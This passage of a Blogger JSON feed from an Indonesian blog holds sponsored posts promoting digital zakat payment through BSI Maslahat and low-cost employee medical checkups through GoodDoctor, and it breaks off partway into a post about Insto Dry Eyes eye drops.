src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigM9YfTKY5oDnR1LGxrGrzvKmon9dA-oJzpLg4mcGfzjFHlmsZ7MM7gOrNNMUicdcIE9D48m8LEo1iOwZtrHUO5YPF1OrN52ODBnfgx_UspQ3l0PMaq7mujA7Opva0EdaVo4JYtnNXRTNuGc6iYkJuyUyt9inTZsmSpxvq7A9lo8CTOvz5druW_NVZCbc\/w400-h255\/zakat%20digitaal.png\" title=\"Bagaimana cara zakat digital mudah\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EZakat adalah salah satu rukun Islam yang punya makna luar biasa. Selain sebagai bentuk ketaatan kepada Allah, zakat juga punya dampak sosial yang besar banget—bisa bantu sesama, memberdayakan masyarakat, dan menggerakkan ekonomi umat. Tapi sering kali, niat baik untuk berzakat terkendala oleh hal-hal kecil: “Duh, belum sempat ke lembaga zakat,” atau “Nanti aja deh kalau sempat ke masjid.”\u0026nbsp; atau \"\u003Cb\u003E\u003Ca href=\"https:\/\/bsimaslahat.or.id\/\" target=\"_blank\"\u003EBagaimana cara zakat digital mudah\u003C\/a\u003E\u003C\/b\u003E?\" Nah, kabar baiknya, sekarang zaman sudah serba digital. Artinya, zakat pun bisa dilakukan secara online, alias zakat digital!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYap, nggak ada lagi alasan ribet. Zakat digital bikin kita bisa menunaikan kewajiban dengan lebih cepat, mudah, dan aman—semua dari genggaman tangan. Yuk, kita bahas gimana cara zakat digital dengan mudah dan manfaatnya buat kamu yang pengin beramal tanpa ribet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EApa Itu Zakat Digital?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebelum masuk ke cara-caranya, kita pahami dulu nih apa yang dimaksud dengan zakat digital.\u003C\/p\u003E\u003Cp\u003EZakat digital adalah sistem pembayaran zakat yang dilakukan melalui platform daring (online), baik lewat website, aplikasi mobile, atau layanan perbankan digital. Jadi, kamu nggak perlu datang langsung ke lembaga amil zakat. Cukup buka gadget, isi data, pilih jenis zakat, transfer, dan selesai deh!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan cara ini, proses zakat jadi jauh lebih efisien, apalagi buat kamu yang super sibuk atau tinggal di kota besar. Bahkan, di beberapa platform zakat digital, kamu bisa langsung dapet bukti bayar zakat via email atau WhatsApp. Praktis banget, kan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKenapa Harus Coba Zakat Digital?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAda beberapa alasan kenapa zakat digital layak banget kamu pertimbangkan:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMudah dan Cepat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBayar zakat sekarang nggak butuh antre atau isi formulir panjang. Cukup klik beberapa tombol, dalam hitungan menit, zakatmu sudah tersalurkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAman dan Transparan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELembaga zakat resmi seperti BSI Maslahat punya sistem yang aman, dengan laporan penyaluran dana yang jelas dan bisa dipantau. Jadi kamu tahu ke mana dana zakatmu disalurkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBisa Dilakukan Kapan Saja\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETengah malam, pagi-pagi, atau bahkan di sela rapat kerja—semua bisa! Karena zakat digital nggak terikat waktu dan tempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELebih Efisien\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ENggak perlu keluar rumah atau cari lembaga zakat terdekat. Cukup buka website, dan zakat pun selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJenis Zakat yang Bisa Dibayar Secara Digital\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EZakat digital nggak cuma buat zakat fitrah aja, lho. Kamu juga bisa menunaikan berbagai jenis zakat dan sedekah lainnya secara online, misalnya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EZakat Mal (harta)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETermasuk zakat penghasilan, emas, saham, atau simpanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EZakat Fitrah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBiasanya dibayarkan menjelang Idulfitri, tapi bisa juga secara digital dengan nominal yang sudah ditetapkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EInfaq dan Sedekah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBuat kamu yang pengin berbagi kapan aja, tanpa menunggu haul (setahun).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWakaf dan CSR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa platform juga menyediakan layanan wakaf uang dan penyaluran dana sosial dari perusahaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELangkah-Langkah Zakat Digital yang Gampang Banget\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKamu penasaran gimana caranya zakat digital itu? Nih, langkah-langkah mudahnya:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPilih Lembaga Pengelola Zakat Terpercaya\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPastikan kamu menyalurkan zakat lewat lembaga resmi yang diawasi pemerintah atau MUI. Salah satunya adalah BSI Maslahat, lembaga pengelola dana ZISWAF (Zakat, Infaq, Sedekah, dan Wakaf), dana sosial, serta dana CSR yang terpercaya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHitung Jumlah Zakat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebelum bayar, kamu bisa pakai kalkulator zakat online yang biasanya tersedia di website lembaga tersebut. Jadi kamu tahu berapa jumlah zakat yang wajib dibayarkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIsi Data dan Pilih Jenis Zakat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBiasanya kamu akan diminta mengisi data singkat (nama, email, nominal zakat, dll). Lalu pilih jenis zakat yang ingin kamu bayarkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELakukan Pembayaran Online\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetelah itu, kamu bisa langsung transfer lewat berbagai metode—mulai dari virtual account, QRIS, hingga e-wallet. Super fleksibel!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDapatkan Bukti Pembayaran dan Laporan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetelah pembayaran sukses, kamu akan menerima bukti pembayaran zakat yang sah. Bahkan, beberapa lembaga menyediakan laporan penggunaan dana secara transparan lewat email atau situs mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EManfaat Besar dari Zakat Digital\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESelain memudahkan kita sebagai muzakki (pemberi zakat), zakat digital juga membawa manfaat besar bagi penerima. Karena penyalurannya cepat dan sistemnya modern, dana zakat bisa lebih cepat disalurkan ke yang membutuhkan. Misalnya, membantu pendidikan anak yatim, membangun ekonomi umat, sampai mendukung program pemberdayaan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan teknologi digital, proses distribusi jadi lebih efisien, transparan, dan tepat sasaran. Jadi, selain memudahkan kamu beribadah, zakat digital juga membuat dampak sosialnya lebih terasa luas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESaatnya Berzakat dengan Cara yang Lebih Cerdas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau dulu zakat identik dengan datang ke masjid atau lembaga zakat, sekarang cukup dari smartphone. Dunia berubah, dan ibadah pun ikut beradaptasi. Yang penting, niatnya tetap tulus dan dilakukan di tempat yang terpercaya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, buat kamu yang ingin berzakat dengan cara praktis, aman, dan penuh manfaat, yuk coba zakat digital bareng BSI Maslahat. Lembaga ini bukan hanya mengelola zakat, tapi juga dana ZISWAF (Zakat, Infaq, Sedekah, dan Wakaf), dana sosial, serta dana CSR. Semua bisa dilakukan dengan mudah secara online.\u003C\/p\u003E\u003Cp\u003EKamu cukup kunjungi website resmi mereka di\u0026nbsp; \u003Cb\u003E\u003Ca href=\"http:\/\/bsimaslahat.or.id\" target=\"_blank\"\u003Ebsimaslahat.or.id\u003C\/a\u003E\u003C\/b\u003E dan tunaikan zakatmu sekarang juga!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/7652618821481148225\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/10\/bagaimana-cara-zakat-digital-mudah-yuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7652618821481148225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7652618821481148225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/10\/bagaimana-cara-zakat-digital-mudah-yuk.html","title":"Bagaimana Cara Zakat Digital Mudah? Yuk, Zakat dari Mana Aja!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigM9YfTKY5oDnR1LGxrGrzvKmon9dA-oJzpLg4mcGfzjFHlmsZ7MM7gOrNNMUicdcIE9D48m8LEo1iOwZtrHUO5YPF1OrN52ODBnfgx_UspQ3l0PMaq7mujA7Opva0EdaVo4JYtnNXRTNuGc6iYkJuyUyt9inTZsmSpxvq7A9lo8CTOvz5druW_NVZCbc\/s72-w400-h255-c\/zakat%20digitaal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-427744822415166689"},"published":{"$t":"2025-07-14T18:00:00.003+08:00"},"updated":{"$t":"2025-07-14T18:00:28.294+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"MCU Murah untuk Karyawan: Solusi Sehat Tanpa Bikin Kantong Bolong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cimg alt=\"mcu murah karyawan\" border=\"0\" data-original-height=\"364\" data-original-width=\"571\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ24bV-t5YXrhyjGpesGz2dKqiN_ilNHY6OXq-H-XrdPCF2nf6nyGCzvHLlrVDEgQfGKhlWwGRF8Pbi0qskAkJhGArzesnlySBB8m0-yT6AYPSK4ZGwo7rs2PSF6TBF8JMm9_oSsqp_Pg9aeWwkCnDfD4glt0PJgIwAJn5EXCbTtGYqWfbXUHMRavzLBE\/w400-h255\/MCU%20MURAH%20KARYAWAN%20%601.jpg\" title=\"mcu murah karyawan\" width=\"400\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u0026nbsp;Halo, teman-teman!\u003C\/i\u003E\u003Cbr \/\u003EBekerja seharian di kantor, lembur, deadline yang menumpuk, kadang bikin kita lupa merawat diri sendiri, termasuk menjaga kesehatan. Nah, di sinilah pentingnya Medical Checkup alias MCU, terutama buat karyawan seperti kita. Sayangnya, ada yang masih mikir kalau MCU itu mahal dan ribet. Tapi sekarang, ada banyak pilihan \u003Ca href=\"https:\/\/www.gooddoctor.co.id\/asuransi-karyawan\/mcu-murah-karyawan\/\" target=\"_blank\"\u003E\u003Cb\u003EMCU Murah karyawan\u003C\/b\u003E\u003C\/a\u003E yang tetap lengkap dan terpercaya. Jadi, nggak ada alasan buat abai sama kesehatan, kan?\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EApa itu MCU dan Kenapa Penting untuk Karyawan?\u003C\/b\u003E\u003Cbr \/\u003EMedical Checkup adalah serangkaian pemeriksaan kesehatan yang dilakukan secara rutin untuk mengetahui kondisi tubuh kita. MCU biasanya mencakup cek tekanan darah, tes darah lengkap, pemeriksaan urine, serta screening untuk berbagai penyakit seperti diabetes, kolesterol tinggi, hingga penyakit jantung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EBuat karyawan, MCU ini sangat penting. Kenapa? Karena kesehatan adalah modal utama supaya bisa produktif kerja tanpa hambatan. Bayangkan kalau tiba-tiba sakit dan harus izin kerja berkali-kali, tentu akan mengganggu pekerjaan dan tim juga. Dengan MCU rutin, kita bisa mendeteksi potensi masalah kesehatan sedini mungkin dan mengambil tindakan preventif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003ESelain itu, banyak perusahaan yang kini menyadari pentingnya menjaga kesehatan karyawan sebagai investasi jangka panjang. Karyawan yang sehat tentu lebih loyal dan memiliki performa kerja yang lebih baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EMCU Murah, Apa Bisa?\u003C\/b\u003E\u003Cbr \/\u003EMungkin kamu bertanya-tanya, \"MCU kok bisa murah? Apa kualitasnya tetap oke?\" Jawabannya, sangat bisa! Perkembangan layanan kesehatan saat ini membuat banyak klinik dan rumah sakit menawarkan paket MCU dengan harga terjangkau, tanpa mengurangi kualitas pemeriksaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EPaket MCU murah biasanya sudah mencakup pemeriksaan dasar seperti cek darah, gula darah, kolesterol, fungsi hati dan ginjal, hingga pemeriksaan fisik oleh dokter. Jadi, kamu tetap dapat gambaran menyeluruh tentang kondisi tubuhmu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EYang penting, jangan mudah tergiur harga murah tapi kurang jelas fasilitas dan hasilnya. Cari tahu dulu apakah paket tersebut sudah memenuhi standar MCU yang diperlukan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003ETips Memilih Layanan MCU Murah untuk Karyawan\u003C\/b\u003E\u003Cbr \/\u003EKalau perusahaan atau kamu sendiri sedang mencari layanan MCU yang hemat tapi tetap terpercaya, berikut beberapa tips penting:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp; \u0026nbsp; Cek Reputasi Layanan Kesehatan\u003C\/b\u003E\u003Cbr \/\u003EPastikan klinik atau rumah sakit yang kamu pilih punya track record yang baik dan sudah banyak dipercaya. Bisa cek review dari karyawan lain atau rekomendasi HR perusahaan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E2.\u0026nbsp; \u0026nbsp; Sesuaikan Paket MCU dengan Kebutuhan\u003C\/b\u003E\u003Cbr \/\u003EJangan ambil paket yang terlalu mahal tapi sebenarnya banyak pemeriksaan yang kurang relevan. Sebaliknya, pastikan paket mencakup pemeriksaan penting sesuai karakteristik pekerjaan dan risiko kesehatan karyawan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E3.\u0026nbsp; \u0026nbsp; Perhatikan Fasilitas dan Tenaga Medis\u003C\/b\u003E\u003Cbr \/\u003EPastikan layanan MCU didukung oleh dokter umum atau spesialis yang berpengalaman serta peralatan medis yang memadai. Kualitas tenaga medis mempengaruhi akurasi hasil pemeriksaan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E4.\u0026nbsp; \u0026nbsp; Bandingkan Harga dan Manfaat\u003C\/b\u003E\u003Cbr \/\u003ESering kali ada promo atau paket khusus bagi perusahaan. Jangan ragu untuk menawar harga atau mencari layanan yang menawarkan paket bundling agar lebih hemat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E5.\u0026nbsp; \u0026nbsp; Layanan Pelaporan Hasil yang Jelas\u003C\/b\u003E\u003Cbr \/\u003EPastikan layanan menyediakan laporan hasil MCU yang mudah dimengerti dan ada konsultasi dokter. Ini penting supaya kamu atau HR perusahaan bisa mengambil langkah tepat setelahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EManfaat MCU Murah untuk Perusahaan dan Karyawan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003EKalau perusahaan menggelar program MCU murah, ada banyak keuntungan yang bisa didapat:\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Menjaga Produktivitas Karyawan\u003Cbr \/\u003EKaryawan sehat adalah kunci produktivitas. Dengan rutin cek kesehatan, potensi penyakit bisa dicegah sehingga karyawan lebih fit dan siap kerja.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Mengurangi Biaya Pengobatan\u003Cbr \/\u003EDeteksi dini melalui MCU bisa menghindarkan perusahaan dan karyawan dari biaya pengobatan besar akibat penyakit yang sudah parah.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Meningkatkan Kepedulian Terhadap Kesehatan\u003Cbr \/\u003EProgram MCU mengedukasi karyawan untuk lebih aware menjaga pola hidup sehat, yang berdampak positif pada kualitas hidup.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Efisiensi Anggaran Perusahaan\u003Cbr \/\u003EDengan memilih MCU murah tapi berkualitas, perusahaan bisa mengalokasikan dana kesehatan karyawan dengan bijak tanpa memberatkan.\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Meningkatkan Kepuasan Karyawan\u003Cbr \/\u003EKaryawan yang merasa diperhatikan kesehatannya cenderung lebih loyal dan semangat bekerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EContoh Paket MCU Murah yang Umum Ditawarkan\u003C\/b\u003E\u003Cbr \/\u003EBiasanya paket MCU murah mencakup pemeriksaan berikut:\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Pemeriksaan tekanan darah dan denyut jantung\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Tes darah lengkap (hemoglobin, gula darah, kolesterol, fungsi hati dan ginjal)\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Pemeriksaan urine\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Pemeriksaan fisik umum oleh dokter\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Konsultasi hasil MCU dan rekomendasi gaya hidup\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EKadang, layanan juga menyediakan cek tambahan sesuai permintaan, misalnya tes fungsi paru, EKG (electrocardiogram), atau screening penyakit tertentu.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EKisah Nyata: MCU Murah yang Bikin Tenang\u003C\/b\u003E\u003Cbr \/\u003EAku punya teman yang pernah kerja di perusahaan yang rutin mengadakan MCU murah setiap tahun. Awalnya dia nggak terlalu peduli, tapi setelah ikut MCU, dia baru tahu kadar kolesterolnya cukup tinggi. Berkat saran dokter dan perubahan gaya hidup, dia berhasil turunkan kolesterol dan jadi lebih sehat sampai sekarang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EKisah seperti ini sebenarnya sangat umum dan menunjukkan betapa pentingnya MCU, bahkan yang murah sekalipun, untuk mencegah risiko kesehatan di masa depan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EBagaimana Cara Mengajukan Program MCU Murah di Perusahaan?\u003C\/b\u003E\u003Cbr \/\u003EKalau kamu bagian HR atau pengurus perusahaan, berikut beberapa langkah yang bisa dilakukan:\u003Cbr \/\u003E1.\u0026nbsp; \u0026nbsp; Survey Layanan MCU Terpercaya dan Terjangkau\u003Cbr \/\u003ELakukan riset dan minta penawaran ke beberapa klinik atau rumah sakit.\u003Cbr \/\u003E2.\u0026nbsp; \u0026nbsp; Buat Proposal Program MCU\u003Cbr \/\u003EJelaskan tujuan, manfaat, dan estimasi biaya program MCU murah untuk karyawan.\u003Cbr \/\u003E3.\u0026nbsp; \u0026nbsp; Sosialisasi ke Karyawan\u003Cbr \/\u003EBeri tahu karyawan tentang manfaat MCU dan detail program supaya antusias ikut.\u003Cbr \/\u003E4.\u0026nbsp; \u0026nbsp; Jadwalkan Pelaksanaan MCU\u003Cbr \/\u003EAtur waktu yang fleksibel agar semua karyawan bisa ikut tanpa mengganggu aktivitas kerja.\u003Cbr \/\u003E5.\u0026nbsp; \u0026nbsp; Evaluasi dan Tindak Lanjut\u003Cbr \/\u003ESetelah MCU, evaluasi hasil dan berikan rekomendasi pola hidup sehat serta penanganan jika ditemukan masalah kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EMCU Murah Bisa Jadi Kunci Perusahaan yang Sehat dan Produktif\u003C\/b\u003E\u003Cbr \/\u003EDi era persaingan bisnis yang ketat, perusahaan harus punya strategi lengkap, salah satunya menjaga kesehatan karyawan. Program MCU murah yang rutin membantu mengurangi absensi karena sakit dan meningkatkan motivasi kerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003ESelain itu, perusahaan juga bisa tampil sebagai tempat kerja yang peduli pada karyawan, yang pastinya menambah reputasi positif.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003ETips Hidup Sehat Selain MCU\u003C\/b\u003E\u003Cbr \/\u003EMCU memang penting, tapi jangan lupa juga menjaga gaya hidup sehat sehari-hari, seperti:\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Makan makanan bergizi dan seimbang\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Rutin berolahraga, walau cuma jalan kaki 30 menit tiap hari\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Cukup tidur dan hindari stres berlebihan\u003Cbr \/\u003E•\u0026nbsp; \u0026nbsp; Rutin minum air putih dan kurangi konsumsi gula serta garam\u003Cbr \/\u003EKalau kamu sudah ikuti program MCU tapi gaya hidup masih asal-asalan, hasilnya juga kurang optimal. Jadi, kombinasikan keduanya untuk hasil terbaik.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EYuk, Mulai Perhatikan Kesehatan dengan MCU Murah!\u003C\/b\u003E\u003Cbr \/\u003ENggak ada alasan lagi buat menunda-nunda cek kesehatan. MCU murah adalah investasi kecil yang hasilnya besar untuk kamu dan perusahaan. Mulai sekarang, ajukan ke HR atau manajemen di tempatmu kerja supaya ada program MCU yang terjangkau dan lengkap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EKalau kamu penasaran ingin tahu lebih banyak tentang paket \u003Ca href=\"https:\/\/www.gooddoctor.co.id\/asuransi-karyawan\/mcu-murah-pre-employment\/    \" target=\"_blank\"\u003E\u003Cb\u003EMCU Murah karyawan\u003C\/b\u003E\u003C\/a\u003E dan rekomendasi layanan terbaik, coba cek website klinik terpercaya di kotamu. Jangan ragu untuk konsultasi dan tanya soal paket MCU yang sesuai kebutuhan di GoodDoctor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EJaga kesehatan itu investasi terbaik, bukan cuma untuk kerja, tapi untuk masa depan kamu juga! Yuk, mulai peduli dari sekarang.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/427744822415166689\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/07\/mcu-murah-untuk-karyawan-solusi-sehat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/427744822415166689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/427744822415166689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/07\/mcu-murah-untuk-karyawan-solusi-sehat.html","title":"MCU Murah untuk Karyawan: Solusi Sehat Tanpa Bikin Kantong Bolong"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ24bV-t5YXrhyjGpesGz2dKqiN_ilNHY6OXq-H-XrdPCF2nf6nyGCzvHLlrVDEgQfGKhlWwGRF8Pbi0qskAkJhGArzesnlySBB8m0-yT6AYPSK4ZGwo7rs2PSF6TBF8JMm9_oSsqp_Pg9aeWwkCnDfD4glt0PJgIwAJn5EXCbTtGYqWfbXUHMRavzLBE\/s72-w400-h255-c\/MCU%20MURAH%20KARYAWAN%20%601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-878887506520617517"},"published":{"$t":"2025-06-05T16:10:00.002+08:00"},"updated":{"$t":"2025-06-05T16:19:05.589+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Kemasan Baru, Efek Sama Ampuh: Insto Dry Eyes Atasi Mata Kering Lebih Praktis!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"isnto dry eyes\" border=\"0\" data-original-height=\"519\" data-original-width=\"468\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKLMzKXfgqOt9htQQb54XqwwNnKQFyL36HG-9rTdI_7ksg12WCH60M4L72OiIyLSSn6mUsy2O0DqzVng27QZsj9jvzYYjxG0riUNrCCZF7HezqhNL9O7ynxUzbtBBQMbgr9_0jazhecPYuV1b56ZTeYF94_cm0FFzEAOd7gu1V9TkJa8PjEBF4Ml03KI\/w361-h400\/insto%201.jpg\" title=\"isnto dry eyes\" width=\"361\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHai, teman-teman pembaca setia \u003Ci\u003Emiftahfarid.com\u003C\/i\u003E blogger Banjarmasin !\u003Cbr \/\u003EPernah nggak sih, lagi seru-serunya nonton drama Korea atau lagi kerja ngebut di depan laptop, eh… tiba-tiba mata terasa kering banget? Perih, pedih, dan rasanya kayak ada pasir nempel di mata. Duh, ganggu banget, ya!\u003Cbr \/\u003E\u003Cbr \/\u003ENah, buat kamu yang sering ngalamin hal kayak gitu, pasti udah nggak asing lagi dong sama yang namanya Insto Dry Eyes. Yap, si tetes mata andalan ini memang udah jadi penyelamat banyak orang dari masalah mata kering. Tapi ada kabar gembira nih: sekarang \u003Cb\u003E\u003Ca href=\"https:\/\/insto.co.id\/produk\/insto-dry-eyes\" target=\"_blank\"\u003EINSTO DRY EYES\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; \u003Cb\u003E\u003Ci\u003E#InstoDryEyes\u003C\/i\u003E\u003C\/b\u003E hadir dengan kemasan baru yang lebih praktis dan modern!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EKenalan Lagi Yuk Sama Insto Dry Eyes\u003C\/b\u003E\u003Cbr \/\u003ESebelum bahas soal 